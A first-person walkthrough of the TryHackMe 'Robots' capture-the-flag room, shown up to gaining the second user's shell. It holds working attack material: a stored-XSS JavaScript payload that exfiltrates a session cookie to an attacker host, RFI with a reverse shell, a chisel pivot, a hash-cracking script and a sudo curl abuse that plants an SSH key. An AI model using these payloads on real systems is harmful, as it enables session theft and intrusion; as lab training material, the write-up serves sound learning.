Robots - TryHackMe
web enumeration, XSS, RFI, sudo misconfigurations, apache2 configurations are the coverings of this Anonymous Playground room.

Overview
This is a detailed walkthrough of how I rooted the Robots room on TryHackMe and captured both flags.
The room mainly involved attack chain which began with web enumeration, leading to an XSS vulnerability that enabled administrator session theft. Using the stolen session, an RFI vulnerability was exploited to gain a shell inside a container.
Inside the container, database credentials were discovered and used to extract and crack user password hashes, revealing SSH credentials for the host. After gaining host access, sudo misconfigurations involving curl and apache2 were exploited to escalate privileges from the initial user to root, achieving full system compromise.
Reconnaissance
I started the engagement with an nmap scan:
nmap -sC -sV -p- -T4 -oN /home/kali/Desktop/THM_LAB/rooms/hard/robots/scan.txt <target-ip>
The scan revealed two open ports:
- ** 80 ** http
- ** 22 ** SSH
- ** 9000 ** http
and there is an interesting path which was also discovered on this scan. ie _/harming/humans /ignoring/human/orders /harm/to/self

The enumeration revealed robots.txt which exists to keep crawlers out of paths, which is precisely why it’s the first place to look manually — it’s a hand-written index of what the owner considered worth hiding. Two of the three dead-end at 403.

Enumeration
When I visited the website, The one reachable path is /harm/to/self/ where the application actually lives. Two files matter immediately and other port 9000 displayed the default Apache page.

This page contained a registration form. I continued and registered a user. To do this, i entered a username and date of birth. We are informed that the initial password is the MD5 hash of the username concatenated with the day and month of the date of birth. means the username + day of birth and month of birth , e.g : the hash of test0101 will be the password and itd md5 hash 209df2e8fa7a3e08b4ef1ce0914c40f1 of someone who has the username test and the date of birth 01/01/2001 .

Then i tried to login,
username : test password : 209df2e8fa7a3e08b4ef1ce0914c40f1 .
i got logged into the account where at the top left i notice the Server info hyper link at the top left corner, clicking on it will give us the output of phpinfo().

when i saw this phpinfo page i remembered the LFI TO RCE via phpinfo() technique . i thought we might end up exploiting an LFI vulnerability .
Foothold: Stored XSS
The username I register is displayed back inside the admin’s review panel. If it’s rendered without encoding, the username field is a stored-XSS sink.
XSS via Username
Since my username was reflected, i used a simple XSS payload as the username and registered it for testing.
username: <script>alert(0)</script>
password: 0101
echo -n '<script>alert(0)</script>0101' | md5sum
md5 hash value:: 9180d1754aaec71c850b80021cc29f31
username: <script>alert(0)</script>
password: 9180d1754aaec71c850b80021cc29f31
and while logging in received an alert.

So if the admin also interacts with the page and would also see a list of usernames, we could steal the admin cookie. This would allow us to enter the admin session.
Unfortunately, the PHPSESSID cookie is HttpOnly. The HttpOnly flag prevents JavaScript from accessing the cookie, making it accessible only through HTTP requests to protect against XSS attacks.
However, revisiting the /harm/to/self/server_info.php endpoint, we see that phpinfo() prints out the session details, including the PHPSESSID cookie in the variable HTTP_COOKIE.
So, instead of stealing the cookies directly, we can modify our XSS payload to request /harm/to/self/ server_info.php and send its contents back to our server.
username field — XSS payload
<script src="http://<attacker-ip>:4444/exploit.js"></script>
The catch: The config.php sets session.cookie_httponly = 1, so document.cookie is off the table — the session cookie is invisible to JavaScript. But HttpOnly only stops JS from reading the cookie object; it does nothing to stop the browser from sending the cookie on a same-origin request. So instead of stealing the cookie, I make the admin’s own browser fetch a page that echoes the session id back in its body, and exfiltrate that. server_info.php (phpinfo) dumps every cookie into the page, including PHPSESSID. (technique via HackTricks — “steal page content”)
JavaScript Payload
var url = "http://robots.thm/harm/to/self/server_info.php";
var attacker = "http://<attacker-ip>:4444/exfil";
var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
        var match = xhr.responseText.match(/PHPSESSID=([a-zA-Z0-9]+)/);
        if (match) {
            fetch(attacker + "?cookie=" + match[1]);
        }
    }
}

xhr.open('GET', url, true);
xhr.send(null);

I hosted the payload and catch the callback with a single static server.
python3 -m http.server 4444

Here initally the admin’s browser pulls exploit.js, then it calls back with the stolen PHPSESSID in the query string.
The 404 on /exfil is expected and harmless. http.server has no such route, but it logs the full request line before answering — the cookie in the query string is already captured. No need for a real endpoint.

Now hijacking the admin’s session by replacing our PHPSESSID with theirs.
Using the stolen session cookie, we navigate to http://robots.thm/harm/to/self/index.php and modified the cookie. I successfully logged in as admin, but nothing appears different on the dashboard.
Exploitation: SSRF → Reverse Shell as www-data
Since logging in as admin didn’t reveal anything new, i used directory busting to enumerate hidden endpoints under http://robots.thm/harm/to/self/ and discover admin.php.
gobuster dir -u http://robots.thm/harm/to/self/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 50

Navigating to http://robots.thm/harm/to/self/admin.php, I found a form that allows us to submit URLs
To test this, I submitted a URL to my own web server.
nc -lvnp 4444
http://192.168.132.76:4444

I observe a request being made to my server.
Since remote file inclusion is possible. Next, I created a PHP reverse shell using pentestmonkey and set up a listener.
i used this xss payload in the url input field http://<attacker-ip>:5555/reverse_shell.php. which then downloads it from the attackers server
python3 -m http.server 5555
whenever that reverse_shell.php gets executed it connects back to the attacker listener.
nc -lvnp 4444

And yeeaah !, I got a shell on the server. I got access to the server via chaining multiple vulnerabilities , XSS to CSRF to RFI to RCE
Post Exploitation
so, I had the shell on the target machine and started enumerating the system and discovering the environment. i found most of the essential binaries weren’t present on the system like ( ifconfig , netstat, etc…) , also there is no regular users on the system.
DB Access: config.php
i wasted a lot of time trying to escape the container , i tried kernel exploits like OverlayFS (CVE-2023–0386) , with no success and started observing the web directory : /var/www/html/harm/to/self/ and found the database credentials on config.php.


By reading the login.php file I find that a connection is being made to a mysql server but it’s not open !.
So my first instinct was that db was just a local alias — but $servername = “db” in a config that phpinfo already told us was built under Docker is a strong tell. db is a Docker Compose service name, resolved by the internal Docker DNS to a separate container. Confirming with /etc/hosts shows this container is 172.18.0.3 — and db is somewhere else on that bridge network, unreachable from my attack box directly.
Meanwhile the database wan’t on localhost — it’s another container on a private bridge network. Expect to need a pivot rather than a direct connection.
Pivoting to the Internal MySQL Container
I set up port forwarding using chisel to connect to the database from our local machine.
First, started the chisel server on my machine.
./chisel server -p 8888 --reverse
Next, i Downloaded chisel on the target machine, make the binary executable.
python3 -m http.server 80
curl -s http://192.168.132.76/chisel -o /tmp/chisel

Then i execute the chisel client on the victim machine to set up a reverse port forwarding tunnel, forwarding remote port 3306 on the target at 172.18.0.2 to local port 3306 on the Chisel server at 10.14.90.235 via the client.
./chisel client http://<attacker-ip>:8888 R:3306:172.18.0.2:3306 &

Connecting to the Database
Now, i was able to ascess the MySQL server on 127.0.0.1:3306.
mysql -u robots -pq4qCz1OflKvKwK4S -h 127.0.0.1 -D web
OR
mysql -h 127.0.0.1 -u robots -p
There is a web database, which hs a users table containing the usernames and password hashes. Among them i had the previously unknown user rgiskard. So i thought if i could reuse its password, for example for SSH access.

show tables;
select * from users;
Reconstruct Credentials

Since after observing the login.php i know how the passwords are composed [md5(username+ddmm)], i wrote a script that generates all passwords for us and compares their hashes with the one found. This way i get to the original string and the hash of the original string which is the password.
crack_hash.py
#!/usr/bin/env python3

import sys
from hashlib import md5

user, target = sys.argv[1], sys.argv[2]

for m in range(1, 13):
        for d in range(1, 32):
                plain = user + str(d).zfill(2) + str(m).zfill(2)
                password = md5(plain.encode()).hexdigest()
                hashed = md5(password.encode()).hexdigest()
                if hashed == target:
                        print(f"Plain: {plain}, Password: {password}")
                        exit()
python3 crack_hash.py rgiskard dfb35334bf<REDACTED>fbb4ae4753
On Executing my script, it provide plain password and md5 hash.
shell as dolivaw

With the recovered password, I was able to log into the SSH server.
ssh rigiskard@robots.thm
Arbitrary File Write with Curl
Checking the sudo privileges for the rgiskard user can run the command /usr/bin/curl 127.0.0.1/* as the user dolivaw , let’s exploit this to compromise the user dolivaw .
while looking closer at the command i notice that i had a wildcard character * at the end of it which represents any number of characters, including zero characters, This means that i can add any arguments to the command and it will be executed as user dolivaw.
Given that ssh service was running on the server , then i wrote my public ssh key in authorized_keys file inside dolivaw home directory then i can login as dolivaw using my private ssh key .
i created a ssh key pair on my system ( attacker machine )
ssh-keygen
ls -l atkey*

then i started a simple http server to host the key to deliver it to the target.
python3 -m http.server 80
this command on the target machine as dolivaw using sudo, writes my public ssh key to /home/dolivaw/.ssh/authorized_keys.
sudo -u dolivaw /usr/bin/curl 127.0.0.1/ -o /dev/null http://<attacker-ip>/atkey.pub -o /home/dolivaw/.ssh/authorized_keys
Now,i used the private key generated with SSH to get a shell as the dolivaw user and read the user flag at /home/dolivaw/user.txt in the intended way.
